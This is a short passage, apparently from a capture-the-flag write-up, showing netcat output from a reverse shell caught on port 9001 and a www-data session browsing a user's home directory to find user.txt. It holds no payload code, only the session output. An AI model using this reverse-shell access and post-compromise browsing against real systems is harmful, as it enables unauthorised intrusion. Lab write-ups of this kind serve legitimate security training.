 listening on [any] 9001 ...
connect to [10.10.16.79] from (UNKNOWN) [10.10.11.67] 60704
bash: cannot set terminal process group (791): Inappropriate ioctl for device
bash: no job control in this shell
www-data@environment:~/app/storage/app/public/files$ cd /home
cd /home
www-data@environment:/home$ ls
ls
hish
www-data@environment:/home$ cd hish
cd hish
www-data@environment:/home/hish$ ;s
;s
bash: syntax error near unexpected token `;'
www-data@environment:/home/hish$ ls
ls
backup
test.sh
user.txt
www-data@environment:/home/hish$